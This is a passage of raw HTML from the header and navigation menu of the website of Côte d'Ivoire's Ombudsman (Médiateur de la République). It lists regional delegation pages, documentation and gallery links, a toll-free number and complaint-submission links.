							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/delegation-regionale-du-tchologo/">Délégation de <br>Tchologo</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-10884" class="elementor-post elementor-grid-item ecs-post-loop post-10884 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-10884 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/delegation-du-bounkani-2/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/delegation-du-bounkani-2/">Délégation de <br>Bounkani</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-11087" class="elementor-post elementor-grid-item ecs-post-loop post-11087 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-11087 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/nawa/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/nawa/">Délégation de <br>Nawa</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-11330" class="elementor-post elementor-grid-item ecs-post-loop post-11330 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-11330 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/agneby-tiassa/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/agneby-tiassa/">Délégation de <br>Agneby-Tiassa</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-11595" class="elementor-post elementor-grid-item ecs-post-loop post-11595 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-11595 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/sud-comoe/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/sud-comoe/">Délégation de <br>Sud-Comoé</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-11709" class="elementor-post elementor-grid-item ecs-post-loop post-11709 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-11709 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/boundiali/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/boundiali/">Délégation de <br>Bagoué</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Documentation<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/textes-de-references/" class=" dropdown-item">Textes de références</a>	<li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/publications/" class=" dropdown-item">Publications</a>	<li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/discours/" class=" dropdown-item">Discours</a>	<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/foire-aux-questions/" class=" dropdown-item">Foire aux questions</a></ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/galerie/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Galerie<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/galerie/phototheque/" class=" dropdown-item">Photothèque</a>	<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/galerie/videotheque/" class=" dropdown-item">Vidéothèque</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d79350" data-id="4d79350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fa51e elementor-widget elementor-widget-heading" data-id="86fa51e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="tel:80000920">Numéro vert: <br> 800 00 920</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8cd0cde" data-id="8cd0cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653d512 elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-mobile elementor-widget elementor-widget-nav-menu" data-id="653d512" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-653d512" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4253"><a href="https://mediateur-republique.ci/saisir-le-mediateur/" class="elementor-item">Saisir le Médiateur</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://mediateur-republique.ci/saisir-le-mediateur/formulaire-de-saisine/" class="elementor-sub-item">Formulaire de Saisine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4256"><a href="https://mediateur-republique.ci/saisir-le-mediateur/suivre-ma-saisine/" class="elementor-sub-item">Suivre ma saisine</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-653d512" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4253"><a href="https://mediateur-republique.ci/saisir-le-mediateur/" class="elementor-item" tabindex="-1">Saisir le Médiateur</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://mediateur-republique.ci/saisir-le-mediateur/formulaire-de-saisine/" class="elementor-sub-item" tabindex="-1">Formulaire de Saisine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4256"><a href="https://mediateur-republique.ci/saisir-le-mediateur/suivre-ma-saisine/" class="elementor-sub-item" tabindex="-1">Suivre ma saisine</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a361ebc elementor-section-height-min-height elementor-hidden-tablet_extra elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a361ebc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34f3d71" data-id="34f3d71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3023600 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3023600" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e6536e" data-id="4e6536e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50720e4 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-image" data-id="50720e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci">
							<img width="99" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" class="attachment-full size-full wp-image-104" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fbb870" data-id="1fbb870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e42cdcc elementor-headline--style-rotate site_name_anime elementor-widget elementor-widget-animated-headline" data-id="e42cdcc" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;LE M\u00c9DIATEUR DE LA R\u00c9PUBLIQUE DE C\u00d4TE D&#039;IVOIRE&quot;,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="https://mediateur-republique.ci">

					<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				LE&nbsp;MÉDIATEUR&nbsp;DE&nbsp;LA&nbsp;RÉPUBLIQUE&nbsp;DE&nbsp;CÔTE&nbsp;D'IVOIRE			</span>
						</span>
				</h3>
		</a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b48df08" data-id="b48df08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9caf5da elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9caf5da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="109" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/armoirie.png" class="attachment-full size-full wp-image-103" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-69dd40d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69dd40d" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30066ef" data-id="30066ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bfad06 elementor-view-framed elementor-shape-square elementor-widget__width-inherit elementor-widget elementor-widget-icon" data-id="9bfad06" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwMjgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f9625a6" data-id="f9625a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0e1a26 elementor-widget elementor-widget-heading" data-id="d0e1a26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="tel:80000920">Numéro vert: <br> 800 00 920</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5de0c46" data-id="5de0c46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab0e287 elementor-widget__width-inherit elementor-view-framed elementor-shape-square elementor-widget elementor-widget-icon" data-id="ab0e287" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://mediateur-republique.ci/saisir-le-mediateur/">
			<i aria-hidden="true" class="far fa-edit"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
